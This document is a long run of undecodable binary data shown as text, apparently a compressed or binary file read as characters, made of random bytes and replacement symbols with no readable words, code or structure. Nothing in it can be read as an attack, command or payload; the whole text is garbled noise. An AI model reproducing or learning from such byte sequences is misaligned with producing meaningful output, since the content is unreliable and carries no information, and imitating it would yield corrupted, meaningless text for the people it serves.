պ��n);S|��0%w@Yũ~���X%B~U���P]h�#��F��
"PD��K)� ��*g�R�fD4�(-�*�): 
�I�Xw1Md�������yR��䜾�7�+����I���b��u>�٫|�C	9ҽ���lU߻�E��A�P����`�1��-+�	���t�t}���!��-ia��<�����dc����\8�Z�5��c���*-�IӬB��4�P ����L19�^��X�(2$lm[c��f�א����%�'1�o|˱"�V&�i1os��Q"&���D(8�T�@y�G�pcn��@�SΪD�JYN�R	D"b��Z� �y%@��+)C�4@Y7<K�f�t/U'Gc��0���`��I'�$�jd�F�hF�9����/��"ø��O<I�����W|�K�ԥ���lΌ��טT��1����$E��isb�J��7Q�L�6[]8%�1���
2��t2�x�9���J
S�R2�kA	:,ˬ�xP(�c9�1
`]4#5��S0Z�U�n���MK&}nn�K^b���	f�fi>&�Fq�q�rL��Ǣ�{�Lf»�@����,�N���Ts2��[G�Qe{�U��E���J�D2Hv�),;�7��ձ)C�`��r���f�=��Z1C���z�!��4� Q��3���*�X#��H�k&���$Fg�r�ILj������(���K���0�qM�`�R�EO�/����b�Z)��N͓�ɺ��T�/;Y�T�(J���jlsH��a+��3�]��t;GB�&@Y"��j�����&V>���0M(�e(�+-P�zEQ<
h&BP�jL��Ut����;�&�)���P��%VE"&�xX�ʒZ�<�a�_��E��0�1��B?�Ln�1��w8�&S�7�R�6�1*`l[<�!���.^.��6��Y�r���{��D��r����<R�R�T]�}�����b%Ņp��a����u�aAh�W[�Z@����gNf��� ���U��6Yv_K9�3`�6{�f{&�3�/�D
�΄4��ٺ�R�w���ѯ���6���6h:�Fq̘�h���6��$PP�T�P�Y�;���갹�����;[v����e^�nX�ܢd݄�o�2��P�T-�pM'�����1Pos,YQIw��pfaF=�X�
\߭!��m�Z��EW�}�Un�Jֱ��(�^c_����.��~��i���.\�`k%aO�L.�PI^����&)�-��cHNI5B���'�i��w�_���1JD�F�8E&���j��J+�mY���R���=�P�Vy}���w�����_����m���M�)��%��_I�հX�/�q)֊F�vakЍߟ�{��>	k�{�aϤFd�p�6���-�O�ʊ��%*��<͍Jcz�"�\2:�&�&,`�00F���x��F��rB.z+�꧂�P���D�C/�\k$�k�(�����e�G���n�@I-�
/�憪�4�Uc��*͢O1Ȋ\��OE�k�X��, .{�W^(��g�����n�*���PE����M��l�ƭV$n��pZxG���
�����f���8��o+oq5�I���F�4���|� ��(D�E�4 ���1 �1b��f70�J��(�Z�2�lXV��|�v/�����f2�mj�f��j�8�D��g��gq���0���~f���V�/0�N��w�-�z����c�`�0������Ȫ��$�j��ђ���-�����0��������5��5&pWA�hQ�D0�f��fx�FHPN�C2�ek8F��b]!�j�f�FC%9pEp�g"�#�T��Zq�l�����M�B$o�5CV�Y>!�x�3DAjXAX���D� �q�M!�Msf�̯���L����_ą�QͲ0{����ܲ� n!{�._���ϰ��%1�n!ǭ���K!���β�"٘�E�o�H�h��&�1(�zH�,f�G##ih3��H�j x�2hˀ��6i��MAQ�p�Frz@�PзR!(��'p�ʀO2�EX>�0�.xd?Rjz�M* FF	/���1�t�*'�1�
��,���+�1Ȫw����:c��R�.�ò{�-�;˱�Б>`
_�����+E���Ǯ�-�R!	�$0KR�l267�PvmzP�H�Dz�$���ւz|*U�Y���$?�W��mE�fzR�� �%K�5ɓ�b}�r�٘M�F!B���4��D� �t��˼-͘�*��͢o�����>�-EP�ΰ.��ͤN��r���,�l���>�A-�o�ܰK�V�N���gƒ>o�+	T?��+-F_�&C�7OB9�3�3iHHi�(zˀE-��4�H�G4T�#M4xfQ2��Wj�WNI�̒�9���~�r�js1�҂G�*x *j�+͞�C �֋@��ɒ0�l��.ё�����J�5L��Y�UJ�R����~��f��M�1�3�S���M��� Y���Lc���ɾ&Il0a�5U�F��:C����1D�Cc���x./F%�`�R7s�h�{�HD5Y��2IX�7�gRwѭ��Z鼈x&C9��)�.3�i@l�j/J	1J'jO�t���.�[�2���v��U1���4���p/�6[�[t]�3Z�����ͦt�zi��^��H90"]P���HC��:�Y^�z�{r��$��F`��,�Wp��i�qM�$��HZAv�)@R-j3VCX4�P�gV�L�VC��H�R��jf�Xv5 �2��g�pYT�4
��g�Tw�6]���Uꂗl�)YǴ+qO�zm�r������x��L�m,�U͢NM��
�7]3 52SFږ�ܫ3%�J}%ý�&F��sy�}q�.0QcU�#;2��c7�DI^�bOx�L�e��)zqy�����p�J J�V�˖��� 9�*r��TX���hWJ�wfy����k�w]�6h��yǎJ�w��6l�vg�/���Y��7Kw�\��ak���m�>��g��SaT[�$�w%����7'aYSQvi�*��₇�}�'�*.Rg�F���DH�����zro�BIGqdkb�Pb��-$	jڀ�H$C�`*�f*�1��uM� �S���@���v��w�Ul�0����=ٔ���K+��iOܚx>϶�p�{�qO�0{q�wY-��_FM#����a'Vc5|�2,��RXP�����H�G}�Y>�1M�1�9�_RHy� ��A�'�pTRe4D��U|RE��j*�^+�p:5yX�R��S{=[�2l�ӕ׌�����놵�,�i�Y�w��l��v�3�Q�x1��=?���x\���Бm��E]�%�Y� wF����$?�7�q8�1��6�>�~;�21%9r�>�W��H6Ӛ�7��*D�ʘo�EX�3F8�X�3P�qA��I���H?�jFx*)y:�+���X�o��u�A�+1z\_y����e���VL����ZZ��Y��]#��0_9�u9���54��Z2%aSS��Q�:�5�Y��$�w�tz+0V;fI�w���F�#kd�j�_�)-Y�Jg����s�����j�|�T��1`�Y�)'
r$�-Y�׺�;v]�IeW͸�g�hMY{�o�hڔ�z�����j��K�sJ	����团�m��e[FYr�3t}ezbg:F��'C��˘8�+qkzD���Ѹ#�HqW	}m"+�ʩf醐a�-W�e��G���3F�n�1z@����3#W?CX�B��풏���O�1�Roxȡ�^�w*����i�{��Q��+Yؾ�:�����������$�E/6C�H�xSk(�p���(V�'O�s�"y�)�6TOR�a��,|�;�p{�*��A�B,D��٭|��WV�O�d�o�D��X�'
I@y@�jD���9 �Щ�1�ߺX��u=���ۼ��	����g�o}֡�i�:�\	1����_��8zFC6�����W�����6�7���b}���SAZ�#S��8�(�&`;pn�����j�b/��*>IXys���W��P4���7邁gWo|��5:k��?�Az��G}��2�c7�w�����+�=y���g��I��Q���q�*����{�/z�%��q��	`ԉ����*?[#������jb|n�oOC�I#V�}0�K�.0�����1�Ri$�`*�bu�KD��.�]3��a%ӡ4�	5a�"�U�������i�4@C��ѩ���:�y���W��g=��ڟ��MX�7���/:�g=�o�?�?�J�{����Kx�?��;zD����3{#�Y�A�ռ�-�h�����G	�����<���DO*��+H�A�bG*�a�%)6����=:I�$�1�d�U!�8����m���*4��u��qVv�Z���!vo�fCޭ��ߺ�y�[X�4��������+P�
 J`B2L�P C��B��� �P`t���GWI6H�J�ʍ�`�X��I��E~"Y��*Wx�Z�jՀVA7�\���(S����q�͗4or�XrjU���B�*�إ��ڊ��O�BBuU�G�B[!mE��(U0�ެ���V(L�(P�T1e**�c2e�
3+���L�T�6$,p�i�	[de�4A�c�n�r� �WO<�u�νa�V�{�@�}g�0��լH��;!B�ۇo(�w��f´x�՘�N�L�j����Ƿ?�>J�0w��R<u(��_N�d�Vm�S�Ԁ�\E��bm(�)ey��(C	TJ!1\k�T+쵊J-�┄)@�`�!Fs]Ef
(��7�c��B�iwQ��@�m��rM�A	t&ZlA'el�DGv5�\kevA��2�h_BI�G')��i���E6�`��oӱ�^U7rt�*���&F��}\4Ӣ3���
(��iP=�z�*v�ՊS2���}�^�N��bJW_�jkX�5JXg9��N��UQ+�E`�S��r�*�,5�{���)z�6�@Jc�A������*m��g]��kd�	D�1V�m�M�]B��6���Uۓ�����!ěi�E$&+�
j�i	u)v�I����n�I�Ƨ]RI�Ŋ�~��H��T�E#IH�\){�[��d]t���z#Ɉ!��t)F�*��~%z��iuEЮ�uS+��ާk�׳NQZ��	����Z��~�Y�B�ҝB��e�D6'r;�nU��kx�Iټ�Vg�������tq�dxKn饚�M�R�-��/���x�=l�J��JH5+��F���F��+�ת��l8��O˒�P��"U\[_�X+,1�J�,�U����!�v�]�<��^ٷRsEl����0��X5����v��1��v
X��HII����C,Q�s�L��/��+7�CE�笆c�����4Ns���t�C2-)��S]mZ�:�!O��X�V����,$��\p"��=Jmg�]�>Q���(-KP�' �8ERhS
8�T夋��)P��L ,K�z%���ozTt�*�����-[PX���HQ�Xp�a���p6kzLc��8�o�M�@�Xt�� ����IL [�����Nz�Iq���8��K�Rq_�
!��`�4���
(�i<�Y+�#)I��Q��J�n��� /�����3��$~*�E��,�x�>i��htG��勎����7���p�JY6�!�mh����	���)G�]�e �xJ����Y�Br�1s��c@�E�P �8�HLF얯�AB�ذ�Kv�R�H���Ei�v�
���m]�{�$�ı��cd��h���I��L�@d��ب�5SPJ ��0�eEl�TJ�呤?���踄�Q��T$+�����ţ�����(��\�W|�#���F��-~l�%��%�-%�kr���	��i� #���x��q
6��h��Ӽ8�:�+���SA3�	:I]*� �1��c��R�씛4
J��/OS�X�H��,+���M�=-��T�@o�U5N�����QCx�軀�����ArS ��l���
l]�{��|����g�BX�,�A������ K��^��@��+ES��6�H��u��0���|�hRqx.ŵK`��W�ls�������Ҋ!K�r^Z:���N����1��V"*S�K^��խ�m���n*ʑ��^��x<�Q�K6� |��!�B��;�^�l*T]Uy�+�V����$zM5"�E����b��¨B��
�;�	����� �&�r��ci�-g(�[ͼa��t+C�BL u#{������*������9u�!f�
��]�풮������<�fO�t�Uh&R��fʤ�dbݳC]	s��d�Ћ`\�d��+��J����¢f<C���U��b �WgG�����y0_=$
��G�E	�-�Dx^]:)ݼ%�N���jK���ͮ�b25D�T��H��@�̒��Z���u��W�I���$]w�V�MI��2���Ċ�LE�
�Y�*%�eň��l^���V)S����%�7d/�����F��Y�q���{*��9,q�٘',�x(Ϛ� }*8"e+WB�֯�3��n��ͷ�40��.׫�K�T�4�@^��^�"�FH��JW�Y�LM��4$��ܞǶ1S\<=G���g[M���o���lD��ɤ/��	Kl���y*��y��,/o�ie_t��P�,Li��=_y��z{��>�S�D��b�M���T ^��w����`���V@��J���yT.�.��svB{��a�y=4Kus��&��I���qQ�gb�Gz&�T�Rڑ{G�{Ff8PA�k�B���A�d0�JU\4�1�(�b2a�M�QM(�p3�3"�"[�o��W\����f�R��!`�!�vt�f�n��_t�od����"�sEw�����o#bwvG}W@�!
ؑp�1Y�(�[1i�$w�pp"{��9����#$�fJcy-hR,gb
�.sa3�k�Q�fGg8�GB��-�K1%Cw7@��7�����t�E#L7�M�m�W<�}��Pp���]c��n�!rW�~S�+pv��oۨ�jXO�f#b@66T��`��G�wgx�o�R6d7��#�y�
i�H��U@�XK�8�vT�H�Y�r�֐����u�����Xi��ZX�]\>����/��p�8zdF�6@vM6�S8]N�Lӕ3�Ă�M׆D%wf_5��fkf*�ȔW8 �?�H���o��m�0,G��,<S6{ǎ��H���Hd��Dn�!5i\�G@y�."�t��&GZ��Dr���녈5u�qZ؃\�Ւ��&��Y Yi�w�(�j��p�HQ���v7�e@`�a]��67�dBMQU�Gu�\�~J�O�Fo���V(oa	�S	��֔q4W�f ��6"^�g��<b��
=CE.�,~G���}�h'+�V��+?���c�Xnw�r?e����U���%�È�Ut�9@�U8�C��4��v�hUt,�8�%�{�$��%�$���s�Z���3�tLT�D�ٴEg�D}1V�r3G�u[���ǔ��!�g���fMkF�gmx*�ǆ<��g�`��<q�}w�f�w���|�w� t �Az��
��p��i�h�N�n�YR$c�Ȉ@X/E���r�Q��z�d��&�fl��-�ؐvB1�8d�1KE{IQ�r*i�wL�ɡ*)ˆ�9�	!qD�xUSHN���6�i֍�j�!Vh���
�FM�r�3���!�������3�`i��`p�c����eSxW��0����`*5�Z�^f@r�/�v��[��K�qdl�7.�8�WZ�dx��.���2WS��a��F8�C�∊4�'�Һ$�t4���*7R��]��]�tDZo�c�Nx�M	���Ѥ3W����S�Ɖ>v�O�SH��_�"���1��`|�,Ǉ��h��Eb.A> ҳ�qpԒ�(�_ʦ�wBCkz$AF1���u��*i{�$
#�v�������@��r�DIL;�ӑB8�Q�.oJs�ď�J�*�G��Кʴdh�$�]�A,O�g�v��ʆb1Y���|���ӱ����+��Ft��d��?w!*�Q�! r���w���p��V��&��J7�6��H���\�t����^�%�ZY��!�J�Hy�*��Yi�;��4����a�D;��/yl����I7��^��l�q���DH3Q3�d�B-]%�!˪�DM~��!��p ��"óMQ)e�"�)�
h�G���< &*G�oIZP�Q*����1y�"�Y6d��,��h��>��+��ֳ7���H�ȥKb�Y����^�AlȊ0�avʨ�+�hR7���óS\����	$n��H� '�tP7��U��!3S��sU4]�K�D���Wԇ�'�SM�XM�F��uP������"pIj�Bj*� Q��"�}�H8;��+@�:n:imů�`V�av��u�xY@K���	�߂����:>�����am�j��7�����Te�b�A77��j��eɗ����9U�	+�d"]��	+u$�(�"k)P��NP�
�8XAA�2�>�P�`�x�K:6<S*�R��0�O$b��֤��W� 
{�H~��B�ew������ja⊈�_�׶�w�����H�x�[;h_���y�����A��ȴ�0 e��!7_��:���\.qj
J�e�+Q<R�)��
��BӢ��iM�
������V[�(��N�5 ��ō;�����ǉ5�6t����
��o�|����~X�	W� 
"�+1�
o.�8���}%���j:���K�z�t�
�:7���fFM����K���m:z���	'f��cV�kq�W�w9��|5�|Z̾�R�7mԅ�η��r�IVe��z���v!ȐR"�[e$-4���m�5J"Y�3G1�?����EK����6[@l�����.�!���k[An��=9�ؘ��Y�E؝��_zKz�n?Ư��;��D܂z��8d��y�&f�<��MI�8��A!5}#��W��4(� }K2	2]��J�w����p��(A��E�+)�G����=`K:,�׹�K?���&���餈�����Jm !Rv��+�ٻ��x�f�p�Y�z�
��d�(؏�ޯhx�dR�K����_�i�Iy����#i��M�ij�ֽ��x�.S��z;].a=v+3Y'�'s)��|371 i������n��U��
��ԥ�&�KXp*\=ܹN
��G6"�~����
Oj.-+��v±�+�Q�y�Z�!5f��E6��=��]�b�{y)���9~ݨw�m�9�,]Q�JzK��)H%;����!�.���F�@��8͚�N3B��<��A->	NH�g�+h�8��Ԝ�-�L���g�'e\ME��%
���w���Pz׫[�`p���r�5Ъ�v�x�������啼�9z�x�1��9��}Q�X�f���[i��s�7��ޒ��]�x�^ʏ��졑Z=��,D��]�����\6�
���
)�DɌL1�)��ܺ��ĝ��I�Gz`jY����x1��/o�<������XQ3�	-�כ�����8�R�
�����`$���V�q�G��L�q�ȋ
��g����8���Uy��)�};2��
w`��X��
����j��m2B��� +�y�G�k�<S��3 �^��wa*���f ��w��?�Q
�@
P�fT��.!_����÷��������XN�~�Y]kF A�����D��0�*�M	Tup ���(F$(�b��;F�h����@�8R�E��TM�P�B��"�5�#B�z~R�ɧ+�E�*�S�T���TA�P��u� ��TG�B� W�Z�2��ըUV�Z�
�W��*u��*R�B�v%�i(�XS��J��î������oõyԨ��%;�<�hȭ(l6�z��1�" 
�(��``u��R�He�M�)�v��psǎ�"^|����䤘�`�uv䎐9�תF����C���?V��<�@�5�c��\?�����֎��d��#�(����(��㊩����)��j*���2,����*�(��0�C��,h���:x���+/���G��k��;���$M1�.;l3��JlHь,mZim3�T�`
Z{�@���6�d#�9ِ��7�c%6X�3�X1.N���H���H"�(����{���O�$�!�tJh��ģ������h:�rɔ�
4t#F%�i"�����*�Br�)Y9�J�����U��b`�U@%�UFQ�5Q���+W��)���.�8�Q�T��"���"��%���3ЂD�,��dmT� ����</���bB�G�<`�RԌ9��4E:E�CKER�FEet��
��GUai��0jT�����P5�<��C)����I�	v�	:U�N��Q,����U��QĤw��Zl�"(�z2��JY`�@)�\�K�h�b5]�
j�2��lm�vIɜ�2H�Fe�����Z�R5�<���,e�h63%`�qB�_�|N���b����<�R�0&5��eb��ZHf�P�Y��Po@�;��O�Z(U�:ׯPMe(�F%�σb�R�[�'����.����Z^���U�"˨V{튬�J���eYU<��l�~kë���jo�o&����ђ�B���2�8��"G&���"ȉmfï���J�Û�PcQ��e��Xl�t��&Nɂ�c�R��g���NW�q'6-$��ⳓ���>iOv�����v(1ȡ��ӹ�=N�{nW��S�rmU�.��b]�E-l)�0��^5��O��,k	�i, x��0Ժ^�v-��)�S�kԾɴqZuב"�����Jb:әŰ�JU���^�@ݤ	7��\) 3��KLj�d���_�R\N>9�������Kv�����<
��@G<T��f�Y�DpY e��:��Yr`��B�g7�u>u� ��ۊv�/��\4 �	��]k�N�#�6�V$�5���(<���	�'�c
��%P��\�FT#�!%i�mQ�Z�<c��EF�nQK�6�%,$!��͙2�&�7�Ze�V�����q {��DqP�LA]C�c��Q���A�ԙ�Yͤ
����>�"D�#�%Jq{��d�� M1P�[�yȁ�3z�J�h�s�u���\Zt }��o���������(F3�^�B����(�ڐg\t"r�qM�_�Ř��4�{�ZZåSK��GCj����,�Ue*����m&����A`籓}�g�3�6W�:a��px7����*��!�{�P(
ߕ�$�H�F��,��)Zё��E��<'V�;Qs�5zaD/Z�X��-�3˖��JQ�b��J@�6t~��
��7а~� 5�}��>1:-�G��!S�U��Q��%Q�Jy]	Wr�rc�h4����4�����9�3�o��N�&:m�C\�3]� ��	g��TEJ�Y��V8Ԙ�/^M�f[2Q�J߉�Y�f�%{�e���:�� �b�r�EÖ�1&��`���-��{���7h��z��di=�5�}w�
�^��hK��ިZ�sxΉ(�#Ԧ�����f�f:ճ��nCn2\R���j�~�<�ȑ
PG.�̝�d:H\b���݌ePD�z�s�ozEVzhT�i�XiK����>��s n @�@ƈ TҞo��ޙ~��K@�H`����R�a�����m�F$e��.Ҵ"�_K�2��L�ō��D�o0.�>m�#2bR,�O0��G�iS�]�dɑ�����D��
�9sl��@�ULI�y�_i���a�r������KVjU!�S;(�v�7�#�h��v��eD���6�(@L(`
@R=p�x4�-�����Ѝre��d�YL��p��y};ҁ!���W�4��e5L�_v��X@)��p�N�4��´&"�P@s	�2�3�d%ٮ�~�D'���O�!�/F:F�
�1ɓA�M��%�l�.~ۆP�E������e�hg+zc��JfѮP X���""���
��b|����Eơ�J��%��C16��m����.&1	��9Z,�b�GӬ���i��e9�T�,WJ�+��	*������&'⩣J������	�s�굆��V8����i��i���O�*���nr	똭︔隮VP�����ӳ��3�0,Y1
�a+u*/4 0Z,R(�Ӳ+)��R���AV$���Za�f�;q�@��+0���$?�7 2 ˠ�8a���2����z<*1@!D��0	�s	��S��A�3��"�I!gj�(c���舵��&�c��P�9A!@	2l�,���?��T������M̪a
�P�a�OX�WY���3�:)��� �e�0W�@U��m��ɳ���C��b+<�34ģ�ћ������J'�E�EZ��C��3@��FS~,�ɀ��(k�L������$��֣.g�A��%�s�*C�r�U�5�
���2T� Q��c�����0�nҦ)����	T��T�bT�6�A³n��V����l�3��+�l�g�I��QH�{:�a�a���1�0����
h���q�x:F?���
�@@�?���u�;v��!�c@���p�@�V`��J�H���Y��뒍�����(QB��Ӊ�a�H���(E�D�Q!�s��  Bl�Ik�����ŘH5[C�����+�����<p����K��K�ᤒU8�r��d9��(�#�F�PA�A܌�ۼVࢳ��|S�B;4ۜ�s������7bl�f�1'�J$�,�sy�{���<� ��<���0�Ԓ��K�}���Q��0���$;Ϭ�D���.ѫ��=�:���(S �3�Gɪ��щ��7�͋�!�
J�t�ޤ�4���ܜQWJ�T��lQm�Q��E$&��Ӏ����Q��Q���+)P�+�(�L�3���'�+� ���\����X�z$3%<#� <�v��o����Kxɍ���TڰRǑ��zRD�Ěi��5,Ř���Q�2'���!ı'+���)�!6y9-J��A�d�P�Q*�ѡ���T�=��QYUm��Q-N�H슖J�E�0�D%� ��B
x�Cg��b+��7	�qDG�|���c3]����5��#��y�:p���Y�H�t��	d�b���ЊP����ܙ�ZJ�u�mTu&�<�ř1���a{�C)��+U�B��!Ti�[�E�EU���hU�LUeU�X�YZ�Q�J��z�:�`���J�I��2*��������;V�(�>��K�fM�t�;� �D
�a(�q�K���o�Q�S�GBL�;%L��@ڙ � �O���d����A����'%���9��Q�2�^R_t�܉@��t�Q����m�qiU��J�َuܡ�ڟ��V8)���h#�ڲ��+Șx@;�N-%˥I��;�#�?��q� S������{Zr��PS�}�9:Sn9��%�5KRX���$F\W���� ���W8��R�Ж�D����a�Y��Р���x��	�C�.R|3*�T��[���Z��!���M�E��YT%ٓ�I�Y�=`W�� ݳ�Q9���z���I���I2��="FHb֜􋵛����-�1bx,�ik�	����z�CŘ����Is��A���{�O]]<���	�:�yT���d��ە���A��[�r���8�(��P�JM�X���X��&��E��EF�T]ȭ�N��Q��W}`uJ�1 A���V����@��H �q����l\-�0
�p�P¡ȕ��?{;az��;JB��
0�?�ܿ��kuO�Gv90�-^�lE¬U�8��� 7B��Ӱ�äS�H� ~���DR� r���8��8�7�x��k�-Q��P�LQ*Z1�%UsM͊)١�okѐuU���>&�?�X:�����P=4T(�'���H�K�ų+� 3�ai�;2J��X�pܕ�1�g�b�ݣx���0o��fϸ�z���e޽�eS � �(!�_f�ؒ�>���4�y�RH�����'U%ue��f��e2��H!__�ĵxE�j���_D ��U���Z�����U�VYǕ��6�P��9Jb�A��l�Y]Hf�0� �68�]>sa2Cl��?��2��� �����z8��_mK���C[����F�΃���)����#�1fDb�<Gd%�����Bba�i��,�1@�P�&k��	 �Esf��5ߌ#��i�<d̮��D�4cձ6�B��=Nk�4ʳ�:��R��K�
;��ĤQ�#�`}�'����1�h����.��r��_aC?g���1����P����Ё8��a"��à�V�����Uhe�j^�{j��Zw<��^%� t[1�L�-i<���ܾ���Z�)��D���G�J+#\��g�g��5J����ٮ��ANY{�nD��	s8�X1 N��A�ȗrJi�h/�#����>�'Բ4�-��i�2�6��E���7B*I��=O������;�92�ca���5}�����|#���t=q�E������������O�S�6�0�`V��L�1����x�3A�<�"rD����(D�VkA��%�p���To�R�Tb� Kt(t�h�į�6��V�#,B�������8'�[$��5��t	8�l<ӊ��̪N�Xvi�~���������C�K�8��4K:�,��srK������D	��K˦a6I�����uMS #}��x��~�!o�ZokuѲB'�d���\��Ȓ��^��`SOv�g��s�y:/2w's�"����)��a�|��C�l��<��Ȱ�=~LDu�`�d�CD��hE�Ϋ\��^�?�Kf�<��-�awD�*���Ӭ[��*J��xµV��.`���%?�����������u *��#S7��B������/�i��@����:��^Ae0�4#��5�4�h�I/(���/U��V<G^���Z<M����a<�K7m}G@aA�?@���A�0���l�K_��@����@jf+�֝��������4S'�D/���"yv��VFзOJ�`�d�� V��fG�h�60�P�ɕ�O
B1p����
R�
�*�CW$��j�ƎZR!A�F�QeƔ-G�t�jU+U�X�J�s'ĝ��s�ϙ3G��j�*P�N�2�ʕ�T��"j�fQ� ��Ia�V�J�R� ��ZY�r�*T��U ��R�t/S	LMٴ	�S�m�25jB^UK[AV�Xr`�y[1n%�q^S2e��*��ϭ���y:�*�G�v��#֎+T���k�Q�P�����(�A"�x1$ȉB/���@��H����r�!V�
%ƅ��K���w�EV��"䚬��|��3Q��5�QK�������(���Nj�U�L_]5�Z�!E��Zm��XD	M��U ҤԀ��S�	�*��*���(,%UbL1v㏐�ș*:����A�A9�F��kR4UG*��$D8��D�a�~� fO���d��RcNaG�qaR��@�]�J~N�'I��gr�=4�t���D幄�� �gEbF�ѣ1��n2��~��I�OBU�aR\���(�
Uo������H������Q2���Lo�6��cח*�٘a��(�`���*��X�c,fY+�W�y��lW�f}�A�ʒ�q�jU*����b5�FE9��@�4Q��"(N$���4����t{>���a�^����Н鑤Jxf��{Iv�za���+�je���"J�*Mx��
)��	�\��%���
KA��n%PE�jU�j�W���A�lp��i`�$@�)�9����1�^�}�KbYo�--����N�dG`��o�jf�Bk��VPk,��J�z��p����EQ,颗�$iģ��q��-T�-t�}"�	�a�9x c��4��~��+n�Z"�f�xS�*e,�W%]aQiф*dk-���ʹ8~�E�����Q��^u�]w+������Un}T��Ym���nmD]�є+�$/�8�]8�hV�7-A�#��	��2'焂7���df���5,�F�����N%K�z�D:W�"2$�Ԥ(�a�v&��+ȓ�?�a(Yasܓ%��kVYY�O@���ɥzD�^������X�3
Z���eCX+��P���AQ,I������0m-ƪߊ�g	x���:M�w�~j�	̒N���+iĐL����G�2q%+�	�@�U��a0����BB�<Yd�9		3��Gb!��t.w�ۑ�S��'?�1��.&�iM|����g&��1̈́S�ı[�%���G����*��poq��J���,����W���G	=�LA�R$��ͦq�J��G�����RL����BGH��T�%�w�ӿV����EL8L�C��1�$j%���j��>Ō�1�(M2;\6'�"��,F�>�� 5,x^����v�)Ӭrӟ)�(R��fB�5��X��F1�4eֵ֪���Z�F�:���2�3�4'��ڴ��#���1���a�j?��P�%� �$`���"���C�Gx�;_�n
AFj�҆d"��<j�*'^*���r�ޱ����l%����C̲p9��hǖ3�0��v�T��X"���#ɴ�Yae&�r���衼���j[k��&�ג�V�Z-U��F��`�)fa���^*��f�ݻ�^ڛ��]�|�K=�$��U��+O�%��7KVcc����T��J(���~��:N�4ٜPB�v#�)�b�:��΄�L	vl���i�[�w��j$u�ܦ�8�"T��JZV�"��+�#�*� R�m��b�UۺխN�ZR��Q���L�U��r��K-�t`3�)�MX� 
�Z�d/8ݧ�_��K�����%���JL�͗t���Mq)��і80����Y�a=H��j��ؑ�t�R��%�9�f�s1đ�44hKl�E���3%F���}>�=ٱ���wk�
K{E!���0X2V��&ǉZʮ*<i���P�� 3`���4c+84a"���#h���x�&�j㿽�e󊠒����o�Ѧx'�r$��ʱăִ$fa-��HUÓ�S����bΡd�K�k��V�XfS�	E�(a��{�I�,[#���L�&P�5����(Hl��i���9��m�i���Xe��P�!0%�A�a6���P�FxL֏	U��尛	���yM����IL�����+��td�����T���l%�D׻�MoX)SF쳟�(?�c�`�޹3�Ǌ����{äηF��z?*^�Cb�1uӑԦ֢g��wF�i�G�YR�j�����;'�ϯj�(K�����Q�dcU�7Z������h�UOLL��kOnaOU�b̫�B��I�\R��.�yI�R� ���톖.!�H�T��,m)����N���C5���Q�pԥJB�\�`v�ZGT��)�G�Dގ|�J+�l��D��X����@�[�E�t�U��)\@��\�1ٵ���Uma�S��ܞ�Q��\qh�(�@�ĵ��H�T�-LT�״a�_�՚���[�}��� ���/iޟ��'��QpM+� R�J������������H^n���J�R�EJI`/	�e�|�� �Gx��!�p`�����`�<ۇ`�S���,Wa\U ����U�)��� �Q���R�����t@�(ٓ���lFvaݗ���������I�[R���_Q�!9�y���P��{H6Q^P��u��=���!�M�THDܠ�RM�LQ����`��U^K����V�-�!�K"fLtĜ�F��2�H6��	E�������E�Ѩ �ɒ!!)J�(XK5�EbKD@����C-c\p�D`�5ײݢ�]�Sav��!���L2� 	R�i���H��$͙�@⮝!R��a���&Aܧ��JQ��ء���v�!ʴ�f�|(�{�N���˻�K}����h%O�ޱ��N@��[�E�`Oc����'��f�����1��+�I+v��%��	6q�-Vt��sY�¨��jIU�~ϧ�!�l��͕�8�H4��Q�όB�x���9�ݥ���|���J�ߧ�ar�I=G��P/���;�e���L"^|�k@�-��e&��^w��⸅3m��SY��T-�����|�Ͻg_�I}����Z�J|OR�©\��I�u��e^�T!cV�T~�[x���]������>�ƮUH�(\��굤T-Hu,��Etc*m�Ň��a��X���n�О�1��eK�#6~�������H���N��<��Db���Q���Q���ZpP�E������Y�p��(��a�%��yF����<�}�T ���hH�ˍe���.M�,�%eXKhu� ~�@�b���E` 6�ā�p���іq�Z^]�sf��|����M���,Iu�ɒ�$�[�ˡ_[>[�"E��ʇP��ԏ8�E�I��,$���M�U���ƞ'B��B!��W�����jt�{|��Ҙ�&��J�DP];Qㄼ�Y�ə��s,�_�KmT�w8	��SF`ʀ�&��̦�L±�GLJ�e�c��iIU�� �ڜ8b~ ��i�������[�H
�t�H�@Q@\�l�c�A�e,#�d��6����
���QK��g��K0��Ԇ<j�n�N������m�$	K�|�{���,S��;9��E�7v�r�o�k�T���+эZ�`�jNh�ѢѶ�"����|4N��Ө<��Eixv�?���g���H�H��e�[0��^}l�	Z1�2���尩b)R��������n�(�e}�&���5)w	��&El
EE.��dSR8M]�����R�.^:�8G&��4^�MeH�h���y���V��*����!�L�/f�)�@y�)O���*pi�[bEx��϶����ʱ���p��ʨ����TAk(&�s�(�f��Q����!m�=
���(����G�  ���Z!�X����O�n�L�(Í�V���P�����q8�]m��Ĩu
��ֆ��I����ʸ�����«J��=�\"+Ǯ\yg�-�G)�&�Q���Z��nE�(��/�F�Ȱ��*Jf����y�-�-�h�q���d�U�����AHB�Ņ���:ͯ�JWd��ռf�*��6���v,%�G�DxV����Hա�eV8v��ܝ歄��#�:��|k�fP�v��#$�[b�����2���V]B����3�f���бB[a��Gb�Ξ���@�������(�'1�T� �����Q)��š^�3��Q�궝�Ԗ����*<�q�X��T6���ť�D[�x(����A���iBĄ坪�Qa}�H�|�Gބ�������`�i�����i��K���ڗ�l�ƴN��9EF60��`��9���d�Nu�DF��uԐâ�Do��ŉ,k~ER������E^x� �*M���rH����L��m��6n�f9�7�)��i�_ ����ҽj���ĺ@���2dd3+ܱ��+���t���!��p����Չ��q�2Qom,'�g8�n��T)��&��q _�m�gi�����XM��o����W���م@{�Y�%��
����FR�v��Ejːr��7~��Jj7�Vqrؾ��l�Ȉc�
�}\h�W���A�@�7���+�"6��v�w�[�b��P`�O��/Må�nl������'Jd6���M8[��^(9��j�L i^��\qO8�5�&E��Jl.�*��V(FH���(���� <o-��6����w�(sjHP/I�Xr,�Ĭ��\���>���X���Z/f�u�{2�Y�&�1�wO�]�f(OU����J�j��+bv���T)u��܄�qЄ"�V��y3<��A�Xw#^��ao�t�~�y�w�u+X��|PK�0[ظOM�Z���Xnc�atH\ju�z���cV�5��2���a��^�
��:�k��^��և�xy�_8߷ι'|.�5u�k�������wW�#�W��:O�w�Q+p����yΝ2<���q���n@��9Q�X�ۑ!W��D���\�q>��g�IU6�VK�j�N��=�6g�-��|��E���K� �iD~  �58Kd|�
��`Z$6�xrzg�v��&x�g��_~aW$�j=G�����8�� '��P�,�û�(Q[�t�L�2����P\#X|Ų��e�*l��<O��
